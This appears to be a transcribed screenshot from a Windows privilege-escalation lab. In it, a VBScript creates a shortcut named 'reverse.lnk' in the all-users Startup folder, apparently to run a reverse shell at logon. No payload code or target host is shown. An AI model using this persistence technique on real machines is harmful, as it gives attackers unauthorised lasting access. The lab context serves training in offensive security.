 C:\PrivEsc\1.1 tools\tools>cscript CreateShortcut.vbs
cscript CreateShortcut.vbs
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
C:\PrivEsc\1.1 tools\tools>dir "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\"
dir "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\"
Volume in drive C is Windows 10
Volume Serial Number is B009-E7A9
Directory of C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp
09/12/2020 09:20 AM <DIR> .
09/12/2020 09:20 AM <DIR> ..
09/12/2020 09:20 AM 633 reverse.lnk
1 File(s) 633 bytes
2 Dir(s) 25,335,083,008 bytes free
C:\PrivEsc\1.1 tools\tools>